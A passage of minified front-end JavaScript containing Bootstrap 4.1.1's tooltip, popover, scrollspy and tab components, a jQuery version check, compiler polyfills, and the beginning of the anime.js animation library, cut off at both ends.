").forEach(function(o){if("click"===o)$o(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(e){return a.toggle(e)});else if(o!==ni){var t=o===Jo?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=o===Jo?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;$o(a.element).on(t,a.config.selector,function(e){return a._enter(e)}).on(e,a.config.selector,function(e){return a._leave(e)})}$o(a.element).closest(".modal").on("hide.bs.modal",function(){return a.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!=e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusin"===a.type?ei:Jo]=!0),$o(t.getTipElement()).hasClass(Qo)||t._hoverState===Xo?t._hoverState=Xo:(clearTimeout(t._timeout),t._hoverState=Xo,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Xo&&t.show()},t.config.delay.show):t.show())},n._leave=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusout"===a.type?ei:Jo]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Uo,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Uo&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){return"number"==typeof(e=o({},this.constructor.Default,$o(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),Hn.typeCheckConfig(Ho,e,this.constructor.DefaultType),e},n._getDelegateConfig=function(){var n={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(n[t]=this.config[t]);return n},n._cleanTipClass=function(){var n=$o(this.getTipElement()),t=n.attr("class").match(Fo);null!==t&&0<t.length&&n.removeClass(t.join(""))},n._handlePopperPlacementChange=function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&($o(n).removeClass(Ko),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(a){return this.each(function(){var n=$o(this).data(Wo);if((n||!/dispose|hide/.test(a))&&(n||(n=new e(this,"object"==typeof a&&a),$o(this).data(Wo,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(e,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Yo}},{key:"NAME",get:function(){return Ho}},{key:"DATA_KEY",get:function(){return Wo}},{key:"Event",get:function(){return Vo}},{key:"EVENT_KEY",get:function(){return Ro}},{key:"DefaultType",get:function(){return Bo}}]),e}(),$o.fn[Ho]=ai._jQueryInterface,$o.fn[Ho].Constructor=ai,$o.fn[Ho].noConflict=function(){return $o.fn[Ho]=zo,ai._jQueryInterface},ai),In=(ii="popover",ri="."+(si="bs.popover"),li=(oi=t).fn[ii],di="bs-popover",ci=new RegExp("(^|\\s)"+di+"\\S+","g"),pi=o({},wn.Default,{placement:"right",trigger:"click",content:"",template:"<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"}),ui=o({},wn.DefaultType,{content:"(string|element|function)"}),gi="fade",mi=".popover-header",hi=".popover-body",bi={HIDE:"hide"+ri,HIDDEN:"hidden"+ri,SHOW:(fi="show")+ri,SHOWN:"shown"+ri,INSERTED:"inserted"+ri,CLICK:"click"+ri,FOCUSIN:"focusin"+ri,FOCUSOUT:"focusout"+ri,MOUSEENTER:"mouseenter"+ri,MOUSELEAVE:"mouseleave"+ri},yi=function(a){function o(){return a.apply(this,arguments)||this}var t,i;i=a,(t=o).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){oi(this.getTipElement()).addClass(di+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||oi(this.config.template)[0],this.tip},s.setContent=function(){var n=oi(this.getTipElement());this.setElementContent(n.find(mi),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(n.find(hi),t),n.removeClass(gi+" "+fi)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var n=oi(this.getTipElement()),t=n.attr("class").match(ci);null!==t&&0<t.length&&n.removeClass(t.join(""))},o._jQueryInterface=function(a){return this.each(function(){var n=oi(this).data(si),i="object"==typeof a?a:null;if((n||!/destroy|hide/.test(a))&&(n||(n=new o(this,i),oi(this).data(si,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(o,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return pi}},{key:"NAME",get:function(){return ii}},{key:"DATA_KEY",get:function(){return si}},{key:"Event",get:function(){return bi}},{key:"EVENT_KEY",get:function(){return ri}},{key:"DefaultType",get:function(){return ui}}]),o}(wn),oi.fn[ii]=yi._jQueryInterface,oi.fn[ii].Constructor=yi,oi.fn[ii].noConflict=function(){return oi.fn[ii]=li,yi._jQueryInterface},yi),Dn=(xi="scrollspy",wi="."+(_i="bs.scrollspy"),Ci=(vi=t).fn[xi],Ti={offset:10,method:"auto",target:""},Ei={offset:"number",method:"string",target:"(string|element)"},Si={ACTIVATE:"activate"+wi,SCROLL:"scroll"+wi,LOAD_DATA_API:"load"+wi+".data-api"},ki="dropdown-item",Ai="active",Ii={DATA_SPY:"[data-spy=\"scroll\"]",ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},Di="offset",Li="position",Pi=function(){function a(a,t){var e=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ii.NAV_LINKS+","+this._config.target+" "+Ii.LIST_ITEMS+","+this._config.target+" "+Ii.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,vi(this._scrollElement).on(Si.SCROLL,function(n){return e._process(n)}),this.refresh(),this._process()}var e=a.prototype;return e.refresh=function(){var n=this,e=this._scrollElement===this._scrollElement.window?Di:Li,t="auto"===this._config.method?e:this._config.method,a=t===Li?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),vi.makeArray(vi(this._selector)).map(function(o){var s=Hn.getSelectorFromElement(o),n;if(s&&(n=vi(s)[0]),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[vi(n)[t]().top+a,s]}return null}).filter(function(e){return e}).sort(function(n,t){return n[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},e.dispose=function(){vi.removeData(this._element,_i),vi(this._scrollElement).off(wi),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(n){if("string"!=typeof(n=o({},Ti,"object"==typeof n&&n?n:{})).target){var a=vi(n.target).attr("id");a||(a=Hn.getUID(xi),vi(n.target).attr("id",a)),n.target="#"+a}return Hn.typeCheckConfig(xi,n,Ei),n},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var a=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),e=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e<=a){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&a>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||a<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(a){this._activeTarget=a,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+"[data-target=\""+a+"\"],"+e+"[href=\""+a+"\"]"});var o=vi(e.join(","));o.hasClass(ki)?(o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai),o.addClass(Ai)):(o.addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS+", "+Ii.LIST_ITEMS).addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS).children(Ii.NAV_LINKS).addClass(Ai)),vi(this._scrollElement).trigger(Si.ACTIVATE,{relatedTarget:a})},e._clear=function(){vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)},a._jQueryInterface=function(n){return this.each(function(){var e=vi(this).data(_i);if(e||(e=new a(this,"object"==typeof n&&n),vi(this).data(_i,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Ti}}]),a}(),vi(window).on(Si.LOAD_DATA_API,function(){for(var a=vi.makeArray(vi(Ii.DATA_SPY)),t=a.length,o;t--;)o=vi(a[t]),Pi._jQueryInterface.call(o,o.data())}),vi.fn[xi]=Pi._jQueryInterface,vi.fn[xi].Constructor=Pi,vi.fn[xi].noConflict=function(){return vi.fn[xi]=Ci,Pi._jQueryInterface},Pi),kn=(ji="."+(Ni="bs.tab"),$i=(Oi=t).fn.tab,Hi={HIDE:"hide"+ji,HIDDEN:"hidden"+ji,SHOW:"show"+ji,SHOWN:"shown"+ji,CLICK_DATA_API:"click"+ji+".data-api"},Wi="dropdown-menu",Ri="active",zi="disabled",Mi="fade",Fi="show",Bi=".dropdown",qi=".nav, .list-group",Yi=".active",Xi="> li > .active",Ui="[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]",Vi=".dropdown-toggle",Ki="> .dropdown-menu .active",Qi=function(){function a(e){this._element=e}var e=a.prototype;return e.show=function(){var d=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&Oi(this._element).hasClass(Ri)||Oi(this._element).hasClass(zi))){var n=Oi(this._element).closest(qi)[0],e=Hn.getSelectorFromElement(this._element),r,c;if(n){var p="UL"===n.nodeName?Xi:Yi;c=(c=Oi.makeArray(Oi(n).find(p)))[c.length-1]}var s=Oi.Event(Hi.HIDE,{relatedTarget:this._element}),o=Oi.Event(Hi.SHOW,{relatedTarget:c});if(c&&Oi(c).trigger(s),Oi(this._element).trigger(o),!o.isDefaultPrevented()&&!s.isDefaultPrevented()){e&&(r=Oi(e)[0]),this._activate(this._element,n);var a=function(){var n=Oi.Event(Hi.HIDDEN,{relatedTarget:d._element}),t=Oi.Event(Hi.SHOWN,{relatedTarget:c});Oi(c).trigger(n),Oi(d._element).trigger(t)};r?this._activate(r,r.parentNode,a):a()}}},e.dispose=function(){Oi.removeData(this._element,Ni),this._element=null},e._activate=function(l,t,e){var n=this,i=("UL"===t.nodeName?Oi(t).find(Xi):Oi(t).children(Yi))[0],r=e&&i&&Oi(i).hasClass(Mi),s=function(){return n._transitionComplete(l,i,e)};if(i&&r){var o=Hn.getTransitionDurationFromElement(i);Oi(i).one(Hn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._transitionComplete=function(a,t,e){if(t){Oi(t).removeClass(Fi+" "+Ri);var n=Oi(t.parentNode).find(Ki)[0];n&&Oi(n).removeClass(Ri),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(Oi(a).addClass(Ri),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Hn.reflow(a),Oi(a).addClass(Fi),a.parentNode&&Oi(a.parentNode).hasClass(Wi)){var o=Oi(a).closest(Bi)[0];o&&Oi(o).find(Vi).addClass(Ri),a.setAttribute("aria-expanded",!0)}e&&e()},a._jQueryInterface=function(o){return this.each(function(){var n=Oi(this),t=n.data(Ni);if(t||(t=new a(this),n.data(Ni,t)),"string"==typeof o){if("undefined"==typeof t[o])throw new TypeError("No method named \""+o+"\"");t[o]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Oi(document).on(Hi.CLICK_DATA_API,Ui,function(e){e.preventDefault(),Qi._jQueryInterface.call(Oi(this),"show")}),Oi.fn.tab=Qi._jQueryInterface,Oi.fn.tab.Constructor=Qi,Oi.fn.tab.noConflict=function(){return Oi.fn.tab=$i,Qi._jQueryInterface},Qi),Pn,On,Nn,Wn,Rn,zn,Mn,Fn,Bn,qn,Yn,Xn,Un,Vn,Kn,Qn,Gn,Zn,Jn,ea,ta,na,aa,oa,ia,sa,ra,la,da,ca,pa,ua,ga,fa,ma,ha,ba,ya,va,xa,_a,wa,Ca,Ta,Ea,Sa,ka,Aa,Ia,Da,La,Pa,Oa,Na,ja,$a,Ha,Wa,Ra,za,Ma,Fa,Ba,qa,Ya,Xa,Ua,Va,Ka,Qa,Ga,Za,Ja,eo,to,no,ao,oo,io,so,ro,lo,co,po,uo,go,fo,mo,ho,bo,yo,vo,xo,_o,wo,Co,To,Eo,So,ko,Ao,Io,Do,Lo,Po,Oo,No,jo,$o,Ho,Wo,Ro,zo,Mo,Fo,Bo,qo,Yo,Xo,Uo,Vo,Ko,Qo,Go,Zo,Jo,ei,ti,ni,ai,oi,ii,si,ri,li,di,ci,pi,ui,gi,fi,mi,hi,bi,yi,vi,xi,_i,wi,Ci,Ti,Ei,Si,ki,Ai,Ii,Di,Li,Pi,Oi,Ni,ji,$i,Hi,Wi,Ri,zi,Mi,Fi,Bi,qi,Yi,Xi,Ui,Vi,Ki,Qi;!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(2>t[0]&&9>t[1]||1===t[0]&&9===t[1]&&1>t[2]||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),xn.Util=Hn,xn.Alert=i,xn.Button=h,xn.Carousel=Cn,xn.Collapse=An,xn.Dropdown=bn,xn.Modal=Sn,xn.Popover=In,xn.Scrollspy=Dn,xn.Tab=kn,xn.Tooltip=wn,Object.defineProperty(xn,"__esModule",{value:!0})});var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(t,n){$jscomp.initSymbolIterator(),t instanceof String&&(t+="");var a=0,o={next:function(){if(a<t.length){var e=a++;return{value:n(e,t[e]),done:!1}}return o.next=function(){return{done:!0,value:void 0}},o.next()}};return o[Symbol.iterator]=function(){return o},o},$jscomp.polyfill=function(t,n,a,o){if(n){for(a=$jscomp.global,t=t.split("."),o=0;o<t.length-1;o++){var i=t[o];i in a||(a[i]={}),a=a[i]}t=t[t.length-1],o=a[t],n=n(o),n!=o&&null!=n&&$jscomp.defineProperty(a,t,{configurable:!0,writable:!0,value:n})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t?t:function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;(function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.anime=e()})(this,function(){function t(e){if(!W.col(e))try{return document.querySelectorAll(e)}catch(e){}}function o(e,t){for(var a=e.length,o=2<=arguments.length?arguments[1]:void 0,i=[],s=0;s<a;s++)if(s in e){var r=e[s];t.call(o,r,s,e)&&i.push(r)}return i}function e(t){return t.reduce(function(t,n){return t.concat(W.arr(n)?e(n):n)},[])}function n(e){return W.arr(e)?e:(W.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function i(e,t){return e.some(function(e){return e===t})}function s(e){var t={},n;for(n in e)t[n]=e[n];return t}function r(e,t){var n=s(e),a;for(a in e)n[a]=t.hasOwnProperty(a)?t[a]:e[a];return n}function l(e,t){var n=s(e),a;for(a in t)n[a]=W.und(e[a])?t[a]:e[a];return n}function p(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,a){return t+t+n+n+a+a});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);e=parseInt(t[1],16);var n=parseInt(t[2],16),t=parseInt(t[3],16);return"rgba("+e+","+n+","+t+",1)"}function u(e){function t(e,t,n){return 0>n&&(n+=1),1<n&&--n,n<1/6?e+6*(t-e)*n:.5>n?t:n<2/3?e+6*((t-e)*(2/3-n)):e}var o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);e=parseInt(o[1])/360;var i=parseInt(o[2])/100,s=parseInt(o[3])/100,o=o[4]||1;if(0==i)s=i=e=s;else{var r=.5>s?s*(1+i):s+i-s*i,n=2*s-r,s=t(n,r,e+1/3),i=t(n,r,e);e=t(n,r,e-1/3)}return"rgba("+255*s+","+255*i+","+255*e+","+o+")"}function g(e){if(e=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))return e[2]}function m(e){return-1<e.indexOf("translate")||"perspective"===e?"px":-1<e.indexOf("rotate")||-1<e.indexOf("skew")?"deg":void 0}function y(e,t){return W.fnc(e)?e(t.target,t.id,t.total):e}function f(e,t){if(t in e.style)return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function x(e,t){return W.dom(e)&&i(S,t)?"transform":W.dom(e)&&(e.getAttribute(t)||W.svg(e)&&e[t])?"attribute":W.dom(e)&&"transform"!==t&&f(e,t)?"css":null==e[t]?void 0:"object"}function d(e,t){var i=m(t),i=-1<t.indexOf("scale")?1:0+i;if(e=e.style.transform,!e)return i;for(var s=[],r=[],l=[],n=/(\w+)\((.+?)\)/g;s=n.exec(e);)r.push(s[1]),l.push(s[2]);return e=o(l,function(e,n){return r[n]===t}),e.length?e[0]:i}function _(e,t){switch(x(e,t)){case"transform":return d(e,t);case"css":return f(e,t);case"attribute":return e.getAttribute(t);}return e[t]||0}function C(e,t){var n=/^(\*=|\+=|-=)/.exec(e);if(!n)return e;var o=g(e)||0;switch(t=parseFloat(t),e=parseFloat(e.replace(n[0],"")),n[0][0]){case"+":return t+e+o;case"-":return t-e+o;case"*":return t*e+o;}}function w(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function b(e){e=e.points;for(var t=0,n=0,o,i;n<e.numberOfItems;n++)i=e.getItem(n),0<n&&(t+=w(o,i)),o=i;return t}function T(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return 2*Math.PI*e.getAttribute("r");case"rect":return 2*e.getAttribute("width")+2*e.getAttribute("height");case"line":return w({x:e.getAttribute("x1"),y:e.getAttribute("y1")},{x:e.getAttribute("x2"),y:e.getAttribute("y2")});case"polyline":return b(e);case"polygon":var t=e.points;return b(e)+w(t.getItem(t.numberOfItems-1),t.getItem(0));}}function a(e,t){function a(n){return n=void 0===n?0:n,e.el.getPointAtLength(1<=t+n?t+n:0)}var o=a(),i=a(-1),s=a(1);switch(e.property){case"x":return o.x;case"y":return o.y;case"angle":return 180*Math.atan2(s.y-i.y,s.x-i.x)/Math.PI;}}function E(e,t){var n=/-?\d*\.?\d+/g,a;if(a=W.pth(e)?e.totalLength:e,!W.col(a))o=(o=g(a))?a.substr(0,a.length-o.length):a,a=t&&!/\s/g.test(a)?o+t:o;else if(W.rgb(a)){var o=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);a=o?"rgba("+o[1]+",1)":a}else a=W.hex(a)?p(a):W.hsl(a)?u(a):void 0;return a+="",{original:a,numbers:a.match(n)?a.match(n).map(Number):[0],strings:W.str(e)||t?a.split(n):[]}}function k(t){return t=t?e(W.arr(t)?t.map(n):n(t)):[],o(t,function(e,t,n){return n.indexOf(e)===t})}function I(e){var t=k(e);return t.map(function(e,n){return{target:e,id:n,total:t.length}})}function c(e,t){var o=s(t);if(W.arr(e)){var i=e.length;2!==i||W.obj(e[0])?W.fnc(t.duration)||(o.duration=t.duration/i):e={value:e}}return n(e).map(function(e,n){return n=n?0:t.delay,e=W.obj(e)&&!W.pth(e)?e:{value:e},W.und(e.delay)&&(e.delay=n),e}).map(function(e){return l(e,o)})}function D(e,t){var n={},a;for(a in e){var o=y(e[a],t);W.arr(o)&&(o=o.map(function(e){return y(e,t)}),1===o.length&&(o=o[0])),n[a]=o}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}function L(e){return W.arr(e)?h.apply(this,e):A[e]}function P(t,n){var a;return t.tweens.map(function(o){o=D(o,n);var i=o.value,s=_(n.target,t.name),r=a?a.to.original:s,r=W.arr(i)?i[0]:r,l=C(W.arr(i)?i[1]:i,r),s=g(l)||g(r)||g(s);return o.from=E(r,s),o.to=E(l,s),o.start=a?a.end:t.offset,o.end=o.start+o.delay+o.duration,o.easing=L(o.easing),o.elasticity=(1E3-Math.min(Math.max(o.elasticity,1),999))/1E3,o.isPath=W.pth(i),o.isColor=W.col(o.from.original),o.isColor&&(o.round=1),a=o})}function O(t,n){return o(e(t.map(function(e){return n.map(function(t){var n=x(e.target,t.name);if(n){var a=P(t,e);t={type:n,property:t.name,animatable:e,tweens:a,duration:a[a.length-1].end,delay:a[0].delay}}else t=void 0;return t})})),function(e){return!W.und(e)})}function N(e,t,n,a){var o="delay"===e;return t.length?(o?Math.min:Math.max).apply(Math,t.map(function(t){return t[e]})):o?a.delay:n.offset+a.delay+a.duration}function j(t){var n=r(z,t),o=r(M,t),i=I(t.targets),s=[],d=l(n,o),e;for(e in t)d.hasOwnProperty(e)||"targets"===e||s.push({name:e,offset:d.offset,tweens:c(t[e],o)});return t=O(i,s),l(n,{children:[],animatables:i,animations:t,duration:N("duration",t,n,o),delay:N("delay",t,n,o)})}function R(n){function i(){return window.Promise&&new Promise(function(e){return _=e})}function s(e){return T.reversed?T.duration-e:e}function d(i){for(var s=0,r={},c=T.animations,u=c.length;s<u;){var g=c[s],e=g.animatable,y=g.tweens,v=y.length-1,_=y[v];v&&(_=o(y,function(e){return i<e.end})[0]||_);for(var y=Math.min(Math.max(i-_.start-_.delay,0),_.duration)/_.duration,C=isNaN(y)?1:_.easing(y,_.elasticity),y=_.to.strings,E=_.round,v=[],S=void 0,S=_.to.numbers.length,k=0;k<S;k++){var A=void 0,A=_.to.numbers[k],I=_.from.numbers[k],A=_.isPath?a(_.value,C*A):I+C*(A-I);E&&(_.isColor&&2<k||(A=Math.round(A*E)/E)),v.push(A)}if(_=y.length)for(S=y[0],C=0;C<_;C++)E=y[C+1],k=v[C],isNaN(k)||(S=E?S+(k+E):S+(k+" "));else S=v[0];F[g.type](e.target,g.property,S,r,e.id),g.currentValue=S,s++}if(s=Object.keys(r).length)for(c=0;c<s;c++)X||(X=f(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[c].target.style[X]=r[c].join(" ");T.currentTime=i,T.progress=100*(i/T.duration)}function c(e){T[e]&&T[e](T)}function b(){T.remaining&&!0!==T.remaining&&T.remaining--}function e(e){var t=T.duration,a=T.offset,n=a+T.delay,o=T.currentTime,r=T.reversed,l=s(e);if(T.children.length){var p=T.children,u=p.length;if(l>=T.currentTime)for(var f=0;f<u;f++)p[f].seek(l);else for(;u--;)p[u].seek(l)}(l>=n||!t)&&(T.began||(T.began=!0,c("begin")),c("run")),l>a&&l<t?d(l):(l<=a&&0!==o&&(d(0),r&&b()),l>=t&&o!==t||!t)&&(d(t),r||b()),c("update"),e>=t&&(T.remaining?(E=g,"alternate"===T.direction&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,c("complete"),"Promise"in window&&(_(),C=i()))),y=0)}n=void 0===n?{}:n;var y=0,_=null,C=i(),T=j(n),g,E;return T.reset=function(){var e=T.direction,t=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed="reverse"===e,T.remaining="alternate"===e&&1===t?2:t,d(0),e=T.children.length;e--;)T.children[e].reset()},T.tick=function(t){g=t,E||(E=g),e((y+g-E)*R.speed)},T.seek=function(t){e(s(t))},T.pause=function(){var e=q.indexOf(T);-1<e&&q.splice(e,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,E=0,y=s(T.currentTime),q.push(T),v||Y())},T.reverse=function(){T.reversed=!T.reversed,E=0,y=s(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=C,T.reset(),T.autoplay&&T.play(),T}var z={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},M={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},S=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skewX","skewY","perspective"],W={arr:function(e){return Array.isArray(e)},obj:function(e){return-1<Object.prototype.toString.call(e).indexOf("Object")},pth:function(e){return W.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},dom:function(e){return e.nodeType||W.svg(e)},str:function(e){return"string"==typeof e},fnc:function(e){return"function"==typeof e},und:function(e){return"undefined"==typeof e},hex:function(e){return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return /^rgb/.test(e)},hsl:function(e){return /^hsl/.test(e)},col:function(e){return W.hex(e)||W.rgb(e)||W.hsl(e)}},h=function(){function t(e,t,n){return(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e}return function(a,o,i,s){if(0<=a&&1>=a&&0<=i&&1>=i){var r=new Float32Array(11);if(a!==o||i!==s)for(var e=0;11>e;++e)r[e]=t(.1*e,a,i);return function(e){if(a===o&&i===s)return e;if(0===e)return 0;if(1===e)return 1;for(var d=0,c=1;10!=c&&r[c]<=e;++c)d+=.1;--c;var c=d+.1*((e-r[c])/(r[c+1]-r[c])),p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a;if(.001<=p){for(d=0;4>d&&(p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a,0!=p);++d)var u=t(c,a,i)-e,c=c-u/p;e=c}else if(0==p)e=c;else{var c=d,d=d+.1,f=0;do u=c+(d-c)/2,p=t(u,a,i)-e,0<p?d=u:c=u;while(1e-7<Math.abs(p)&&10>++f);e=u}return t(e,o,s)}}}}(),A=function(){function t(e,t){return 0===e||1===e?e:-Math.pow(2,10*(e-1))*Math.sin(2*(e-1-t/(2*Math.PI)*Math.asin(1))*Math.PI/t)}var n=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ","Back","Elastic"],a={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,n){return 